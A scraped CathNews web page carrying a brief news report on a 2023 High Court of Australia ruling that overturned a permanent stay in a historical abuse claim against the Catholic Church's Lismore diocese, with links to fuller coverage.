                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Legal Matters Category archives." href="https://cathnews.com/category/legal-matters/" class="taxonomy category" ><span property="name">Legal Matters</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">High Court decision opens way for claims on abuse</span><meta property="url" content="https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/legal-matters/">Legal Matters</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">High Court decision opens way for claims on abuse</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">2 November 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg" alt="" class="wp-image-23809" srcset="https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg 461w, https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">The High Court of Australia in Canberra (Supplied) </figcaption></figure>



<p>A landmark decision by the High Court could open the door for a string of legal claims against institutions in which historical sexual abuse occurred. Source: <em>The Australian.</em></p>



<p>The court yesterday&nbsp;overturned a permanent stay that had been granted by the NSW Court of Appeal. That stay had effectively stalled the efforts of a woman – referred to in the judgment as GLJ – to sue the Catholic Church over abuse she said she suffered at the hands of a priest who had since died.</p>



<p>Institutions had previously successfully argued that claims should be permanently stayed because the deaths of the alleged perpetrators meant they could no longer be questioned about the alleged abuse.</p>



<p>Three of the five High Court judges who heard the case found the reasoning of the lower court was wrong. Victim advocates say the Church and other institutions have used permanent stays to kill off cases and compel other claimants into financial settlements that would be lower than would other be the case.</p>



<p>“The Court of Appeal was wrong to conclude that there could be no fair trial of these proceedings,” Chief Justice Susan Kiefel and judges Stephen Gageler and Jayne Jagot found in their majority judgment.</p>



<p>The judgment noted that the 1996 death of the Lismore priest behind the alleged offending against GLJ, Father Anderson, “did not prevent the diocese from subsequently finding to its own satisfaction that complaints of sexual abuse by him while a priest had been substantiated and should be the subject of the payment of monetary compensation”.</p>



<p>FULL STORY</p>



<p><a href="https://www.theaustralian.com.au/business/legal-affairs/high-court-decision-opens-way-for-claims-on-abuse/news-story/e4ad8784ea4227f95d889ea0622ba632">High Court decision opens way for claims on abuse</a> (By Paul Garvey, <em>The Australian</em>)</p>



<p>RELATED COVERAGE</p>



<p><a href="https://www.abc.net.au/news/2023-11-01/permanent-stay-ruling-catholic-diocese-lismore-high-court-case/103047768">NSW woman wins High Court bid to overturn permanent stay in case against Catholic Church over alleged historical child sexual abuse</a> (By Elizabeth Byrne, <em>ABC News</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2023/11/02/pope-calls-for-paradigm-shift-in-catholic-theology/" rel="next"></a><a href="https://cathnews.com/2023/11/02/child-dies-in-lift-accident-at-sydney-catholic-school/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/11/1102stlu-St-Lucy-s-Wahroonga-BrokenBayDiocese.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/11/02/child-dies-in-lift-accident-at-sydney-catholic-school/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/11/02/child-dies-in-lift-accident-at-sydney-catholic-school/">Child dies in lift accident at Sydney Catholic school</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/11/1102pope-Pope-Francis-yesterday-CNS-Lola-Gomez.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/11/02/pope-calls-for-paradigm-shift-in-catholic-theology/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/11/02/pope-calls-for-paradigm-shift-in-catholic-theology/">Pope calls for ‘paradigm shift’ in Catholic theology </a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/social-services/"><span
                                                                        class="el-rt-cat style_2">Social Services<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/">Inflation a ‘crushing burden’ on vulnerable Australians</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/assisted-dying-deaths-spike-across-australia-as-thousands-use-new-laws/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/09/0324euth-euthanasia-hands-hospital-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/assisted-dying-deaths-spike-across-australia-as-thousands-use-new-laws/">Assisted dying deaths spike across Australia as thousands use new laws</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/pope-appeals-for-end-to-all-antisemitism-prejudice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/peace/"><span
                                                                        class="el-rt-cat style_2">Peace<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/pope-appeals-for-end-to-all-antisemitism-prejudice/">Pope appeals for end to all antisemitism, prejudice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/notre-dame-vice-chancellor-announces-departure/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0328camp-Professor-Francis-Campbell-UND-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/higher-education/"><span
                                                                        class="el-rt-cat style_2">HIgher Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/notre-dame-vice-chancellor-announces-departure/">Notre Dame Vice Chancellor announces departure</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/social-services/"><span
                                                                        class="el-rt-cat style_2">Social Services<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/">Inflation a ‘crushing burden’ on vulnerable Australians</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
